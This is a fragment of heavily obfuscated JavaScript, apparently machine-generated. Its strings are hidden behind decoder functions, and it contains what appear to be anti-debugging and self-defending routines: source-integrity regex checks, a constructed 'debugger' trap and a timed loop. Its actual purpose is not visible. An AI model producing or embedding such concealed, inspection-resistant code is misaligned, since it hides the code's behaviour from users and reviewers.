_0x350da6[_0x55a21b(0x872,0x74c,0x8c2,0x711,0x6a1)+_0x5cfebf(0x667,0x550,0x662,0x570,0x526)]()[_0x5cfebf(0x6ce,0x596,0x6c4,0x681,0x564)+'h'](_0x1360ef[_0x4e67c4(0x301,0x382,0x2b2,0x3b4,0x163)])[_0x55a21b(0x5be,0x871,0x5a8,0x711,0x644)+_0x55a21b(0x45e,0x442,0x53b,0x5bd,0x656)]()[_0x4e67c4(0xde,0x41,0x1cd,0x1fc,0x163)+_0x2a124b(0xcb,0x1ef,0x336,0x21b,0x165)+'r'](_0x350da6)[_0x55a21b(0x592,0x535,0x6eb,0x5fb,0x518)+'h'](_0x1360ef[_0x4e67c4(0x3b1,0x43a,0x2b2,0x105,0x361)]);});_0x350da6();function _0x3ea4dd(_0x8cc77c,_0x405940,_0x1e6139,_0xe783b3,_0x4bcf82){return _0x3caa(_0x1e6139-0x49,_0x405940);}const _0x4052d4=(function(){function _0x38a0cc(_0x2c7466,_0x3c4f1b,_0x4a01fa,_0x32231b,_0x261c68){return _0x3caa(_0x261c68-0x13f,_0x2c7466);}function _0x3812ae(_0x3a0a7d,_0x2e27d3,_0x5cf670,_0x3a4de0,_0x401eae){return _0x3caa(_0x3a0a7d- -0xbc,_0x2e27d3);}function _0x1590ca(_0x7de378,_0x663344,_0x4786cf,_0x49b0c8,_0x40f77b){return _0x3caa(_0x663344- -0x119,_0x49b0c8);}function _0x168d13(_0x27d0f2,_0x3fd4be,_0x37ffc7,_0x404eb7,_0x435d25){return _0x3caa(_0x435d25-0x2ff,_0x37ffc7);}const _0x1844e1={'ICRfm':function(_0x2a2205,_0x2b7a9a){return _0x2a2205(_0x2b7a9a);},'QBGRY':function(_0x50a8a1,_0x9030d7){return _0x50a8a1+_0x9030d7;},'XcYSk':function(_0x29bfc1,_0x323968){return _0x29bfc1+_0x323968;},'eTPRI':_0x38a0cc(0x4dc,0x4b0,0x29f,0x555,0x3ce)+_0x1590ca(0x14b,0x58,0xf8,0xcd,0xc9)+_0x168d13(0x4ea,0x49f,0x66c,0x57c,0x5a4)+_0x38a0cc(0x3f7,0x561,0x48f,0x55d,0x3de),'wirEC':_0x38a0cc(0x300,0x326,0x2e3,0x527,0x46c)+_0x38a0cc(0x155,0x357,0x3cc,0x445,0x2dd)+_0x1590ca(0x49f,0x31e,0x176,0x319,0x3b1)+_0x1590ca(0x219,0x374,0x1f0,0x522,0x2dc)+_0x493ed5(0x14d,0x88,0x1d4,0x1b3,0x133)+_0x1590ca(0x3a4,0x31b,0x31e,0x48f,0x24a)+'\x20)','KJoEX':function(_0xfa37b){return _0xfa37b();},'RweXz':_0x493ed5(-0x21,0x18f,-0xe1,-0x1a3,0xe8)+_0x3812ae(0x15e,0x1d0,0x2da,0x23e,0x2e0)+_0x38a0cc(0x557,0x730,0x5e6,0x43d,0x5cf)+_0x168d13(0x659,0x7b9,0x6e8,0x8b1,0x78e)+_0x38a0cc(0x2d4,0x21e,0x356,0x2fd,0x2d8)+_0x1590ca(0x73,0x21b,0x245,0xa5,0x1db)+_0x3812ae(0x1ea,0x2fe,0x338,0x182,0x1e6)+_0x493ed5(-0x44,0x6d,-0x1e0,0x3d,0x28)+_0x3812ae(0x37d,0x2cc,0x316,0x4ba,0x323),'CFYoe':_0x38a0cc(0x416,0x40b,0x3c7,0x6e0,0x55b)+_0x38a0cc(0x1d9,0x4db,0x464,0x279,0x346)+_0x1590ca(0x20a,0x2f8,0x41b,0x33a,0x479),'FAnDg':_0x38a0cc(0x5d1,0x369,0x2af,0x586,0x431)+'er','qxmCG':function(_0x49da93,_0x16bf6a){return _0x49da93!==_0x16bf6a;},'JCrcS':_0x1590ca(0x295,0x289,0x343,0x377,0x229),'UAath':function(_0x4cb7b2,_0x189b88){return _0x4cb7b2===_0x189b88;},'HPVbH':_0x493ed5(0x138,0x191,0x233,-0x2d,0xfd),'LwsMw':_0x3812ae(0x196,0x4e,0x32c,0x25a,0x1d5)};let _0xa99962=!![];function _0x493ed5(_0x1f235e,_0x52c672,_0x32c553,_0x2fb0e0,_0x188dd5){return _0x3caa(_0x1f235e- -0x24a,_0x52c672);}return function(_0xe721c3,_0x28e8f2){function _0x48d062(_0xf65b43,_0x38373c,_0xe69954,_0x52e2e7,_0x292367){return _0x1590ca(_0xf65b43-0x4a,_0xe69954-0x2f5,_0xe69954-0xe3,_0x52e2e7,_0x292367-0x154);}function _0x139dd1(_0x2bc07f,_0x54e12e,_0x28bc64,_0x8fb7db,_0x2ed888){return _0x38a0cc(_0x2bc07f,_0x54e12e-0x1d0,_0x28bc64-0x1ad,_0x8fb7db-0x192,_0x54e12e- -0x317);}const _0x5211e8={'GBVGA':_0x1844e1[_0x22edae(0xee,0x28f,-0x17,0x1e6,0x87)],'nHqAw':_0x1844e1[_0x48d062(0x43b,0x4ce,0x3ed,0x52d,0x45e)],'aVwuG':_0x1844e1[_0x48d062(0x559,0x4ce,0x4c8,0x507,0x4fb)],'CeLVu':function(_0x484231,_0x26d5af){function _0x50125e(_0x1ef490,_0x490bbb,_0x10e183,_0x38fae9,_0x3fc83e){return _0x22edae(_0x10e183-0x30a,_0x3fc83e,_0x10e183-0x1e,_0x38fae9-0x8f,_0x3fc83e-0x1a9);}return _0x1844e1[_0x50125e(0x3e2,0x267,0x387,0x3e0,0x3b5)](_0x484231,_0x26d5af);},'XFRbj':_0x1844e1[_0x44112e(0x221,0x185,0x7a,0x98,0xfe)],'cGlUR':function(_0x3adea8,_0x5c1aef){function _0x2dccde(_0x4d6fda,_0x1b9e58,_0x25bcf1,_0x2d602f,_0x3fc547){return _0x48d062(_0x4d6fda-0x17,_0x1b9e58-0xf0,_0x2d602f- -0x26c,_0x1b9e58,_0x3fc547-0x141);}return _0x1844e1[_0x2dccde(0x168,0x247,0x41,0x129,0x149)](_0x3adea8,_0x5c1aef);},'MCfOw':_0x1844e1[_0x34bc6a(0x2da,0x18f,0xad,0x258,0x11b)]};function _0x22edae(_0x23c302,_0x8715e7,_0x5210b5,_0x3744eb,_0x45e6b2){return _0x493ed5(_0x23c302-0x82,_0x8715e7,_0x5210b5-0x9f,_0x3744eb-0x176,_0x45e6b2-0xe7);}function _0x34bc6a(_0x31cd29,_0x6548b2,_0x2f9607,_0x4ab8dd,_0x139ce1){return _0x1590ca(_0x31cd29-0x15c,_0x4ab8dd- -0xa8,_0x2f9607-0x147,_0x6548b2,_0x139ce1-0x67);}function _0x44112e(_0x4a65db,_0x59c0db,_0x561ac5,_0x4e58ab,_0x51f6b8){return _0x3812ae(_0x51f6b8- -0x1f,_0x561ac5,_0x561ac5-0xbb,_0x4e58ab-0x147,_0x51f6b8-0x21);}if(_0x1844e1[_0x139dd1(-0x19,0x6d,0x1b9,-0xf7,0x167)](_0x1844e1[_0x44112e(0x47d,0x330,0x208,0x442,0x2d9)],_0x1844e1[_0x22edae(0x1ec,0x149,0x2c6,0x162,0x1b0)])){const _0xf1fac0={'tqkps':function(_0x30f3b2,_0x21019f){function _0x32a733(_0x208aa9,_0xedafe7,_0x4f4e8c,_0x100795,_0x2609c2){return _0x44112e(_0x208aa9-0xc,_0xedafe7-0x67,_0xedafe7,_0x100795-0x125,_0x2609c2- -0x1aa);}return _0x1844e1[_0x32a733(-0x1ee,-0x76,0x15c,-0x146,-0x3d)](_0x30f3b2,_0x21019f);},'ZIGSk':function(_0x34be60,_0x50a353){function _0x29b5e9(_0x243a87,_0x41d49f,_0xa293c4,_0x1cd210,_0x5314f9){return _0x34bc6a(_0x243a87-0xdd,_0x243a87,_0xa293c4-0x5e,_0x1cd210-0x2bc,_0x5314f9-0x15b);}return _0x1844e1[_0x29b5e9(0x443,0x5cc,0x462,0x54c,0x6fe)](_0x34be60,_0x50a353);},'ivKzp':function(_0x143b24,_0x272064){function _0x4eca11(_0x3df3d7,_0x46b7da,_0x2de443,_0x191dab,_0x5261ab){return _0x48d062(_0x3df3d7-0x4a,_0x46b7da-0x53,_0x3df3d7-0xb,_0x2de443,_0x5261ab-0x159);}return _0x1844e1[_0x4eca11(0x578,0x508,0x4b5,0x3e7,0x6cc)](_0x143b24,_0x272064);},'nXKfj':_0x1844e1[_0x48d062(0x733,0x597,0x5b9,0x6ab,0x5f6)],'hrSzE':_0x1844e1[_0x48d062(0x4ae,0x534,0x629,0x565,0x762)]},_0x22c036=function(){function _0x4a8ef9(_0x465382,_0x826ce2,_0x5f2367,_0x20e73f,_0x13dab6){return _0x22edae(_0x20e73f-0x4d0,_0x826ce2,_0x5f2367-0xa7,_0x20e73f-0x66,_0x13dab6-0x10a);}let _0x3f3cff;function _0x46aa24(_0xc5b5b5,_0x23467f,_0x361410,_0x31e31b,_0x1c46b6){return _0x22edae(_0x31e31b- -0xdc,_0x23467f,_0x361410-0x163,_0x31e31b-0x1c0,_0x1c46b6-0x18c);}try{_0x3f3cff=_0xf1fac0[_0x31e18c(0x413,0x207,0x30d,0x398,0x240)](_0x3fe3f6,_0xf1fac0[_0x4a8ef9(0x44c,0x363,0x524,0x487,0x38e)](_0xf1fac0[_0x4a8ef9(0x460,0x35b,0x411,0x490,0x575)](_0xf1fac0[_0x4a8ef9(0x564,0x4a0,0x583,0x498,0x3a4)],_0xf1fac0[_0x4a8ef9(0x68d,0x62f,0x724,0x5de,0x510)]),');'))();}catch(_0x32671a){_0x3f3cff=_0x414761;}function _0x366840(_0x44a259,_0x24e519,_0x537b52,_0x3df683,_0x208752){return _0x34bc6a(_0x44a259-0x42,_0x537b52,_0x537b52-0x94,_0x3df683- -0x1b9,_0x208752-0xc3);}function _0x73647f(_0x1ca13f,_0x4d3660,_0x2c35f0,_0x5c0324,_0x745664){return _0x44112e(_0x1ca13f-0x33,_0x4d3660-0xdd,_0x745664,_0x5c0324-0x1e0,_0x2c35f0-0x153);}function _0x31e18c(_0x16ea07,_0xff3b0,_0x459372,_0x121211,_0x2b0b9b){return _0x22edae(_0x459372-0x169,_0xff3b0,_0x459372-0x1d0,_0x121211-0x1ec,_0x2b0b9b-0x137);}return _0x3f3cff;},_0x4cfe9d=_0x1844e1[_0x48d062(0x415,0x511,0x40c,0x342,0x3ca)](_0x22c036);_0x4cfe9d[_0x139dd1(0x39,0x157,0x311,0x29,0x2fc)+_0x34bc6a(0x4c,0x54,0x2e4,0x1c5,0x1ac)+'l'](_0x5d7363,0x90b+0xd*0x192+-0xdd5*0x1);}else{const _0x472d39=_0xa99962?function(){const _0x4daebf={};_0x4daebf[_0x174e65(0xa8,0xf1,-0x10,0x146,-0x2e)]=_0x5211e8[_0x374cfc(0x5c9,0x5bf,0x6bd,0x6b6,0x60e)];function _0x374cfc(_0x53b23a,_0x264841,_0x76acd7,_0x246d27,_0x3c2dde){return _0x44112e(_0x53b23a-0x1ac,_0x264841-0xa2,_0x246d27,_0x246d27-0x44,_0x76acd7-0x3e3);}function _0x174e65(_0x8d84cf,_0x7afd52,_0xf94929,_0x305a10,_0x342a85){return _0x48d062(_0x8d84cf-0x112,_0x7afd52-0x167,_0x7afd52- -0x2ac,_0xf94929,_0x342a85-0x148);}function _0x5d558f(_0x55da78,_0x2fabe2,_0x10eaf2,_0x54d382,_0x4cec35){return _0x22edae(_0x55da78- -0x18f,_0x54d382,_0x10eaf2-0x166,_0x54d382-0xe5,_0x4cec35-0x140);}function _0x47e352(_0x53cda2,_0x2d122f,_0x5eec57,_0x2b4ac0,_0x419a15){return _0x139dd1(_0x53cda2,_0x419a15-0x383,_0x5eec57-0xdd,_0x2b4ac0-0x13,_0x419a15-0x1ae);}function _0x3de6c6(_0x39474c,_0x37aed9,_0x15e391,_0x43efc5,_0x48167a){return _0x22edae(_0x37aed9- -0x1be,_0x15e391,_0x15e391-0x168,_0x43efc5-0x83,_0x48167a-0x196);}_0x4daebf[_0x374cfc(0x5c6,0x6c4,0x61e,0x5c4,0x6e2)]=_0x5211e8[_0x374cfc(0x7ee,0x787,0x704,0x58f,0x86b)];const _0x147055=_0x4daebf;if(_0x5211e8[_0x374cfc(0x2c4,0x27a,0x430,0x2d4,0x4c5)](_0x5211e8[_0x3de6c6(-0x1a0,-0x1df,-0x32,-0x39,-0x86)],_0x5211e8[_0x374cfc(0x57c,0x62b,0x4af,0x59c,0x5bb)]))_0x2fed24[_0x3de6c6(-0x279,-0x172,-0x1de,0x2f,-0x2b5)+_0x3de6c6(0x33,-0xc3,0x16,-0x12f,0x47)][_0x374cfc(0x617,0x631,0x5e1,0x723,0x55d)+_0x374cfc(0x506,0x372,0x4da,0x332,0x4b2)+'d'](_0x1840da),_0x4a1656[_0x3de6c6(-0x1b5,-0x106,-0x1e3,-0x6e,-0xfb)](_0x5211e8[_0x174e65(0x76,0xd6,0x139,0x235,0x289)]);else{if(_0x28e8f2){if(_0x5211e8[_0x5d558f(-0x188,-0x2c,-0x113,-0x33f,-0x7f)](_0x5211e8[_0x5d558f(0x8b,0x1a3,0x182,0x198,0x22c)],_0x5211e8[_0x5d558f(0x8b,0x49,0x1d0,-0xef,0x7d)])){const _0x16d310=_0x28e8f2[_0x374cfc(0x650,0x679,0x646,0x60f,0x657)](_0xe721c3,arguments);return _0x28e8f2=null,_0x16d310;}else return function(_0x4679e2){}[_0x374cfc(0x4a1,0x63f,0x4b8,0x39a,0x314)+_0x374cfc(0x676,0x71c,0x712,0x62e,0x7c2)+'r'](_0x147055[_0x3de6c6(-0x124,-0x1c5,-0x6d,-0x83,-0x14c)])[_0x5d558f(-0x19,0x119,-0x1ae,-0xd1,-0x18f)](_0x147055[_0x5d558f(-0x41,-0x1ba,0x117,0xd2,-0x1c6)]);}}}:function(){};return _0xa99962=![],_0x472d39;}};}());(function(){function _0x1ef46a(_0x463ba5,_0x3521c2,_0x2e33d6,_0x453bc2,_0x43af19){return _0x3caa(_0x3521c2-0xf1,_0x43af19);}function _0x1925f4(_0x1f149b,_0x4ce7fc,_0x358001,_0xfb4418,_0x2e1d67){return _0x3caa(_0x2e1d67- -0xfd,_0x1f149b);}function _0x5406ce(_0x4470b2,_0x4de702,_0x5599e4,_0x294fac,_0x540420){return _0x3caa(_0x4de702-0x108,_0x5599e4);}function _0x2835b7(_0x43f6ad,_0x280f3a,_0x340695,_0x2314b3,_0x51556f){return _0x3caa(_0x43f6ad-0x39,_0x280f3a);}const _0x3ec2c8={'vscIo':function(_0x328884,_0x2e4319){return _0x328884(_0x2e4319);},'sOtPz':_0x2835b7(0x2bd,0x3b8,0x360,0x1a6,0x3d0)+_0x1925f4(0x64,0x2a3,0x321,0x15,0x1ce)+_0x2835b7(0x330,0x465,0x35c,0x327,0x2b4)+_0x1925f4(0x474,0x4fe,0x3c3,0x3ab,0x34f)+'/','MOLkZ':function(_0x56f5a5,_0x164bc0){return _0x56f5a5(_0x164bc0);},'pDRVQ':function(_0x10d023,_0x290e27){return _0x10d023+_0x290e27;},'TIgsY':_0x5406ce(0x516,0x397,0x22b,0x25b,0x433)+_0x1925f4(0xb1,-0x86,0xe7,-0x9a,0x74)+_0x1ef46a(0x30f,0x396,0x3c7,0x2c0,0x501)+_0x2835b7(0x2d8,0x200,0x1e8,0x2d9,0x228),'PMQXO':_0x5406ce(0x344,0x435,0x293,0x2ee,0x4ca)+_0x5406ce(0x27c,0x2a6,0x32c,0x2ca,0xf8)+_0x345c41(0x473,0x368,0x2c6,0x47a,0x53f)+_0x345c41(0x5bf,0x5d6,0x538,0x4d0,0x319)+_0x2835b7(0x3d0,0x373,0x569,0x571,0x398)+_0x1ef46a(0x3c7,0x525,0x62e,0x586,0x527)+'\x20)','vLobM':function(_0x41d5a9,_0x5eabab){return _0x41d5a9===_0x5eabab;},'PapXl':_0x1ef46a(0x528,0x41a,0x39b,0x58a,0x49b),'HMMcN':_0x5406ce(0x52b,0x4d7,0x590,0x691,0x608)+_0x1ef46a(0x3ab,0x289,0x17a,0x365,0x1ab)+_0x2835b7(0x22a,0x34b,0x267,0x352,0x1ce)+')','GgFyb':_0x1ef46a(0x329,0x4d0,0x3e1,0x3b4,0x464)+_0x345c41(0x2cb,0x385,0x23a,0x266,0x185)+_0x345c41(0xb6,0xc2,0x18a,0x218,0x326)+_0x1ef46a(0x447,0x4cb,0x59e,0x3ea,0x5d0)+_0x345c41(0x157,0x1a5,0x3cb,0x211,0x5a)+_0x1ef46a(0x354,0x2b6,0x329,0x35c,0x3d9)+_0x345c41(0x424,0x3fc,0x447,0x404,0x4d1),'hPqrc':_0x1925f4(0x3e1,0x27c,0x1b2,0x3bc,0x236),'tEzze':function(_0x1b85e7,_0x163474){return _0x1b85e7+_0x163474;},'ZCAEW':_0x1ef46a(0x13b,0x246,0x1fd,0xf1,0xaa),'herVB':function(_0x5d62dc,_0x2cdc1d){return _0x5d62dc+_0x2cdc1d;},'jqDOU':_0x5406ce(0x18a,0x248,0x160,0x330,0x17c),'ozSIL':function(_0x59a010,_0x454bbf){return _0x59a010!==_0x454bbf;},'PBbWC':_0x1925f4(-0x11,0x122,-0x73,0x1a7,0x120),'jpAHh':_0x345c41(0x516,0x42c,0x1b9,0x366,0x480),'kVGiV':function(_0xb9fd11,_0x3a36b1){return _0xb9fd11!==_0x3a36b1;},'nultJ':_0x2835b7(0x2bc,0x2de,0x2f3,0x3a9,0x326),'aCeqF':function(_0x39bddb){return _0x39bddb();},'rCUrd':function(_0x464baa,_0x2acdf6,_0x5e43c7){return _0x464baa(_0x2acdf6,_0x5e43c7);}};function _0x345c41(_0x23ffb5,_0x33a1e9,_0x1ff923,_0x30beda,_0x2f05a6){return _0x3caa(_0x30beda-0x43,_0x33a1e9);}_0x3ec2c8[_0x1925f4(0x369,0x165,0xed,0x14f,0x29d)](_0x4052d4,this,function(){function _0x3b3aaf(_0x231e6f,_0x50258e,_0x41efd6,_0x3b0ac5,_0x1a0756){return _0x1ef46a(_0x231e6f-0x10f,_0x231e6f-0x1c7,_0x41efd6-0x1c5,_0x3b0ac5-0x1e7,_0x41efd6);}const _0x4672db={'ltIGD':function(_0x18c186,_0x50c80f){function _0x590879(_0x4d091f,_0x55f3f7,_0x3601d5,_0xd1e700,_0xec8e89){return _0x3caa(_0xec8e89-0x2fc,_0x4d091f);}return _0x3ec2c8[_0x590879(0x561,0x66a,0x58d,0x5fa,0x695)](_0x18c186,_0x50c80f);},'HkHYS':function(_0x28f37f,_0x4fe331){function _0x3a0b27(_0x438842,_0x181c45,_0x22bd37,_0xc3e0b1,_0x45724f){return _0x3caa(_0x181c45-0x1fe,_0x438842);}return _0x3ec2c8[_0x3a0b27(0x36b,0x3fe,0x4cf,0x3b2,0x26a)](_0x28f37f,_0x4fe331);},'sdvnH':_0x3ec2c8[_0x3fa0a7(0x631,0x630,0x415,0x48d,0x559)],'WNkgF':_0x3ec2c8[_0x3fa0a7(0x515,0x50f,0x541,0x5bb,0x641)]};function _0x1fce42(_0x3b6086,_0x2df6b2,_0x4dd4fc,_0x46c9f7,_0x3d2050){return _0x5406ce(_0x3b6086-0x190,_0x46c9f7-0x131,_0x3d2050,_0x46c9f7-0x151,_0x3d2050-0xae);}function _0x3a5699(_0x51f584,_0x1824aa,_0x448991,_0x39eb78,_0x7bc76a){return _0x5406ce(_0x51f584-0x125,_0x7bc76a- -0x361,_0x448991,_0x39eb78-0x50,_0x7bc76a-0x1bb);}function _0x3fa0a7(_0x26cc90,_0x114636,_0x1a68d3,_0x357501,_0x7a614f){return _0x345c41(_0x26cc90-0xff,_0x357501,_0x1a68d3-0xc,_0x7a614f-0x2bf,_0x7a614f-0xe0);}function _0x23756d(_0x4132f9,_0x5f5157,_0xb4559e,_0x2c1148,_0x5233ae){return _0x1925f4(_0xb4559e,_0x5f5157-0x167,_0xb4559e-0x66,_0x2c1148-0x1b3,_0x5233ae-0x333);}if(_0x3ec2c8[_0x3fa0a7(0x658,0x616,0x751,0x57f,0x695)](_0x3ec2c8[_0x3b3aaf(0x417,0x48b,0x3ce,0x5ce,0x360)],_0x3ec2c8[_0x3fa0a7(0x5a3,0x497,0x4cd,0x521,0x461)])){const _0x19154a=new RegExp(_0x3ec2c8[_0x3b3aaf(0x571,0x46d,0x523,0x5b1,0x58e)]),_0x1cd5e1=new RegExp(_0x3ec2c8[_0x3b3aaf(0x74b,0x676,0x6b9,0x5c2,0x6fd)],'i'),_0x926973=_0x3ec2c8[_0x23756d(0x3ee,0x51a,0x687,0x36a,0x506)](_0x24a6a9,_0x3ec2c8[_0x3b3aaf(0x400,0x2c2,0x362,0x3ef,0x4d1)]);if(!_0x19154a[_0x3a5699(0x143,-0xef,-0x15,-0x96,0x34)](_0x3ec2c8[_0x3a5699(0x245,0x111,0x16d,0x8b,0xc7)](_0x926973,_0x3ec2c8[_0x3fa0a7(0x47e,0x4e6,0x4ed,0x5f0,0x5a5)]))||!_0x1cd5e1[_0x23756d(0x648,0x43e,0x458,0x4b8,0x4c3)](_0x3ec2c8[_0x3fa0a7(0x879,0x6c6,0x627,0x5db,0x70b)](_0x926973,_0x3ec2c8[_0x3b3aaf(0x6b1,0x764,0x7c3,0x711,0x696)])))_0x3ec2c8[_0x1fce42(0x5f9,0x452,0x608,0x4cc,0x4e7)](_0x3ec2c8[_0x1fce42(0x23b,0x551,0x4ae,0x3cd,0x2ed)],_0x3ec2c8[_0x1fce42(0x5d6,0x699,0x3f6,0x5a0,0x69a)])?_0x3ec2c8[_0x3b3aaf(0x588,0x49e,0x5bd,0x4bd,0x73a)](_0x926973,'0'):_0x3ec2c8[_0x23756d(0x459,0x3b4,0x636,0x491,0x506)](_0x515883,_0x3ec2c8[_0x3fa0a7(0x5bc,0x750,0x513,0x679,0x69d)]);else{if(_0x3ec2c8[_0x3a5699(0x1f3,0x124,0x357,0x13f,0x22d)](_0x3ec2c8[_0x23756d(0x3e4,0x4c2,0x27a,0x4a3,0x3b9)],_0x3ec2c8[_0x23756d(0x24c,0x530,0x2ab,0x569,0x3b9)])){let _0x12ec79;try{_0x12ec79=_0x4672db[_0x3fa0a7(0x60c,0x7c6,0x79f,0x8a4,0x76e)](_0x398e86,_0x4672db[_0x3a5699(-0x174,-0xc5,-0x20e,0xee,-0x5e)](_0x4672db[_0x1fce42(0x384,0x45d,0x48c,0x434,0x573)](_0x4672db[_0x3fa0a7(0x595,0x50d,0x59d,0x633,0x491)],_0x4672db[_0x1fce42(0x53f,0x555,0x687,0x5e9,0x756)]),');'))();}catch(_0x7acc5d){_0x12ec79=_0x21563b;}return _0x12ec79;}else _0x3ec2c8[_0x3fa0a7(0x4cb,0x58d,0x6a5,0x710,0x632)](_0x24a6a9);}}else return![];})();}());const _0x4d8cd3=(function(){function _0x5f39fc(_0x2240c7,_0x443799,_0x2cc2d4,_0x34f798,_0x2dd2e8){return _0x3caa(_0x2240c7-0x333,_0x34f798);}function _0x3c1de4(_0x372a8f,_0x538f97,_0x874129,_0x5e7043,_0x448a62){return _0x3caa(_0x372a8f-0x2c0,_0x448a62);}function _0x596d56(_0x144bc3,_0x12a8db,_0x513523,_0x44bb44,_0x4977a2){return _0x3caa(_0x513523-0x133,_0x144bc3);}const _0x478565={'xzTYS':function(_0x2ac04a,_0x496343,_0x52fa69){return _0x2ac04a(_0x496343,_0x52fa69);},'kdBNC':_0x596d56(0x6b2,0x54b,0x502,0x4bc,0x5cb)+_0x31dbd6(0x251,0x27f,0x22f,-0x87,0x119)+_0x31dbd6(0x292,-0x3,0x184,0x3f,0x172)+')','qoPaG':_0x3c1de4(0x69f,0x70d,0x7f9,0x4e6,0x5b3)+_0x3c1de4(0x4e3,0x344,0x41a,0x695,0x440)+_0x3c1de4(0x495,0x46f,0x5dd,0x485,0x367)+_0x2eeaa8(0x5eb,0x559,0x4b9,0x799,0x4c8)+_0x3c1de4(0x48e,0x383,0x32a,0x549,0x42c)+_0x2eeaa8(0x3d6,0x261,0x401,0x397,0x442)+_0x31dbd6(0x4ec,0x4e5,0x34d,0x48e,0x342),'oPMJK':function(_0x4f4fbc,_0x293d0b){return _0x4f4fbc(_0x293d0b);},'voktP':_0x5f39fc(0x666,0x726,0x68b,0x4f0,0x818),'iunsq':function(_0x7a93a6,_0x532236){return _0x7a93a6+_0x532236;},'FudkB':_0x2eeaa8(0x366,0x427,0x21b,0x40e,0x4ba),'SunKT':_0x5f39fc(0x473,0x473,0x3ee,0x5a7,0x5b3),'VSnkh':function(_0x2f4616){return _0x2f4616();},'hrmtc':function(_0x17466d,_0x332dbf){return _0x17466d===_0x332dbf;},'iWxSL':_0x3c1de4(0x4d5,0x52c,0x617,0x53f,0x527),'HOvSs':_0x596d56(0x476,0x478,0x37e,0x4c2,0x1d8),'EtDxw':function(_0x4b3df9,_0x187d90){return _0x4b3df9!==_0x187d90;},'uwIHJ':_0x596d56(0x2ce,0x22d,0x31e,0x380,0x214),'NXvaT':function(_0x12621c,_0x2bc51b){return _0x12621c!==_0x2bc51b;},'kDteq':_0x31dbd6(0x59,0x76,-0xee,0x247,0xb5),'GGdPw':_0x596d56(0x301,0x548,0x3f9,0x537,0x54f)};let _0x1b410d=!![];function _0x31dbd6(_0x53c3be,_0x35f9ac,_0x30982b,_0x16cdb3,_0x53132b){return _0x3caa(_0x53132b- -0x7f,_0x53c3be);}function _0x2eeaa8(_0x3122eb,_0x1bb00a,_0x1c9263,_0x24a668,_0x3c9f88){return _0x3caa(_0x3122eb-0x211,_0x24a668);}return function(_0x454397,_0x5706b4){function _0xc62642(_0x44f24d,_0xec4886,_0x47156f,_0x598080,_0x5308c4){return _0x596d56(_0x47156f,_0xec4886-0x1ae,_0x598080- -0x20f,_0x598080-0x182,_0x5308c4-0xe6);}function _0x221333(_0x17b013,_0x24b600,_0xf712e0,_0x4a23a4,_0x3b69a1){return _0x5f39fc(_0x3b69a1- -0x308,_0x24b600-0x9c,_0xf712e0-0x181,_0x4a23a4,_0x3b69a1-0x17c);}const _0x2a506d={'wnLeX':function(_0x12953e,_0x134c7b,_0x172986){function _0x4aff75(_0x4e9e71,_0x3c09e9,_0x51a701,_0x4c71e7,_0x3dda9b){return _0x3caa(_0x3c09e9-0x1a9,_0x4c71e7);}return _0x478565[_0x4aff75(0x50e,0x3e8,0x447,0x35a,0x276)](_0x12953e,_0x134c7b,_0x172986);},'JLtaE':_0x478565[_0x482400(0x628,0x4c2,0x525,0x4f8,0x504)],'kULLS':_0x478565[_0x4c1740(-0x290,-0x3f,-0xa6,-0x252,-0x1d9)],'lmbWN':function(_0xb951ee,_0x1cff5b){function _0x42985d(_0x4010c8,_0x458fe7,_0x378654,_0x3c327f,_0xa9522f){return _0x4c1740(_0xa9522f,_0x458fe7-0x1c8,_0x378654-0xa3,_0x3c327f-0x180,_0x458fe7-0x215);}return _0x478565[_0x42985d(0x90,0x1dd,0x29,0x350,0x201)](_0xb951ee,_0x1cff5b);},'QkjOM':_0x478565[_0x482400(0x324,0x495,0x498,0x584,0x5a5)],'wcQdu':function(_0x2177e5,_0x5721db){function _0x553dbb(_0x2a7b5b,_0x56de08,_0x3b6af1,_0x4ce219,_0x29fb4e){return _0x4c1740(_0x3b6af1,_0x56de08-0x2c,_0x3b6af1-0x38,_0x4ce219-0x20,_0x4ce219- -0x79);}return _0x478565[_0x553dbb(-0x42,0x227,0xd9,0x6d,-0x148)](_0x2177e5,_0x5721db);},'ZSjqW':_0x478565[_0x4c1740(0x48,-0x180,-0xff,-0xa6,-0x3e)],'lLrEm':_0x478565[_0xc781d0(0x398,0x457,0x299,0x3c1,0x3c4)],'mzgmo':function(_0x25ccee){function _0x1981ce(_0x34ee08,_0x22a85c,_0x243449,_0x727e49,_0x2f6aa2){return _0x4c1740(_0x22a85c,_0x22a85c-0x7f,_0x243449-0x70,_0x727e49-0x136,_0x2f6aa2-0x157);}return _0x478565[_0x1981ce(0x41,-0x1a3,-0xeb,-0x133,-0x8f)](_0x25ccee);},'tZkOg':function(_0x4aa5ce,_0x31a862){function _0x3db9d4(_0x128719,_0x21d45a,_0x1b6d83,_0x2f81a5,_0x4b3c96){return _0xc781d0(_0x128719-0x1dc,_0x21d45a-0x1f2,_0x1b6d83-0x4d,_0x21d45a- -0x6,_0x128719);}return _0x478565[_0x3db9d4(0x57f,0x4af,0x56b,0x480,0x34b)](_0x4aa5ce,_0x31a862);},'ZuAkm':_0x478565[_0x482400(0x1d2,0x3cf,0x377,0x438,0x34b)],'DsWTY':_0x478565[_0x221333(0x320,0x260,0x204,0x4be,0x37c)],'gylTx':function(_0x3b36db,_0x1eeaee){function _0x3cbff7(_0x104532,_0x2f61a5,_0xff4550,_0x3e13bf,_0x41b9fc){return _0x221333(_0x104532-0x7f,_0x2f61a5-0xa6,_0xff4550-0x15,_0xff4550,_0x3e13bf-0xf);}return _0x478565[_0x3cbff7(0x32a,0x3e1,0x3c8,0x357,0x258)](_0x3b36db,_0x1eeaee);},'RvaoV':_0x478565[_0x482400(0x536,0x440,0x441,0x31c,0x4d3)]};function _0x482400(_0x592e88,_0x550754,_0x1ab4d7,_0x18087b,_0x4b9a3b){return _0x596d56(_0x592e88,_0x550754-0x6a,_0x1ab4d7- -0xa0,_0x18087b-0x93,_0x4b9a3b-0x10a);}function _0x4c1740(_0x562a29,_0x2ca209,_0x4c1c13,_0x4cbb2c,_0x16f8e6){return _0x3c1de4(_0x16f8e6- -0x62a,_0x2ca209-0x4f,_0x4c1c13-0xcf,_0x4cbb2c-0x12c,_0x562a29);}function _0xc781d0(_0x87e8ff,_0x38df68,_0x53a33b,_0x48d053,_0x45308f){return _0x2eeaa8(_0x48d053- -0x19a,_0x38df68-0xf2,_0x53a33b-0x1b5,_0x45308f,_0x45308f-0x6c);}if(_0x478565[_0xc781d0(0x46b,0x4c9,0x53e,0x3ea,0x414)](_0x478565[_0x4c1740(-0x150,0x134,-0x3e,0x35,0x54)],_0x478565[_0xc62642(0x3a6,0x393,0x210,0x246,0x252)])){const _0x5ad36b=_0x1b410d?function(){function 